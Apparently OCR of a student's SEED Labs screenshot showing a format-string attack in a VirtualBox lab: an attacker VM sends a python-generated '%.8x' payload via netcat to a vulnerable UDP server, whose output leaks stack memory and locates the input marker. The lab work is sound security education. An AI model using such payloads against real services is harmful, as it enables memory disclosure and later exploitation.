 Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash
/bin/bash 168x41
[10/17/20]seed@Chandan_PES1201701593:~/.../lab$
[10/17/20]seed@Chandan_PES1201701593:~/.../lab$
[10/17/20]seed@Chandan_PES1201701593:~/.../lab$ python -c 'print("@@@@."+"%.8x."*80);' | nc -u 10.0.2.4 9090
Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash En 9:12 PM
/bin/bash 168x41
[10/17/20]seed@Chandan_PES1201701593:~/.../lab$
[10/17/20]seed@Chandan_PES1201701593:~/.../lab$
[10/17/20]seed@Chandan_PES1201701593:~/.../lab$ ./server
The address of the input array: 0xbfffe740
The address of the secret: 0x08048870
The address of the ’target’ variable: 0x0804a044
The value of the ’target’ variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbfffe698
Chandan N Bhat...
The value of the ’target’ variable (after): 0x11223344
The ebp value inside myprintf() is: 0xbfffe698
@@@@.00000000.00000064.b7fff918.0804a014.b7fe97a2.b7fffad0.bfffe740.00000001.bfffe698.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.0
0000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.3e78f200.00000003.bfffe74
0.bfffed28.080487e5.bfffe740.bfffe6b4.00000010.08048704.00000006.00000010.00000003.82230002.00000000.00000000.00000000.1fdc0002.0602000a.00000000.00000000.00000000.0000
0000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.0
0000000.00000000.00000000.00000000.00000000.40404040.
The value of the ’target’ variable (after): 0x11223344